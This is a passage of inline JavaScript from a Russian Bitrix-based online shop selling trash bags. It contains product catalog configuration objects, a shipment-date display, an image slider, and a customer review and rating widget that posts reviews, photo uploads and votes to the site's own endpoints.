        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18567','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/','PICT':{'ID':'18142334','TIMESTAMP_X':'23.05.2025 17:11:15','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17441','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0bc','FILE_NAME':'3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ORIGINAL_NAME':'GreenClean ХИТ 30 литров, 50 штук в рулоне, ПНД, 8 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'281194da5d92f1b5d274f6e8b9c6725c','SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','UNSAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','SAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'2243','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2238':{'ID':'2238','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18567'}},'ITEM_MEASURE_RATIO_SELECTED':'2238','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13345_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14650','NAME':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-polosatye-zebrok/','PICT':{'ID':'6211075','TIMESTAMP_X':'25.06.2024 00:20:07','MODULE_ID':'iblock','HEIGHT':'768','WIDTH':'1024','FILE_SIZE':'57711','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fd2','FILE_NAME':'2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','ORIGINAL_NAME':'photo_2023-09-05 10.32.31.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2b77b11064b3e0a8778c3761e7d2e49f','SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','UNSAFE_SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','SAFE_SRC':'/upload/iblock/fd2/2kdidnm1r7p285wrdplxo3s2q3w4cx6l.jpeg','ALT':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK','TITLE':'Пакеты для мусора с завязками 35 литров, 20 шт. ПСД, 35 мкм, полосатые, ZebrOK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'96.24','UNROUND_PRICE':'96.24','BASE_PRICE':'96.24','PRICE':'96.24','ID':'2118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'96.24','RATIO_BASE_PRICE':'96.24','PRINT_RATIO_BASE_PRICE':'96.24','PRINT_PRICE':'96.24','RATIO_PRICE':'96.24','PRINT_RATIO_PRICE':'96.24','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2233':{'ID':'2233','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14650'}},'ITEM_MEASURE_RATIO_SELECTED':'2233','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_14650_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_ooisb9 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'ooisb9'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].9020105e27a7f7d9dbcb02218fc44d87b0594bb42314b5c7c0fe0baa9fbea86a',
        container: 'container-ooisb9',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
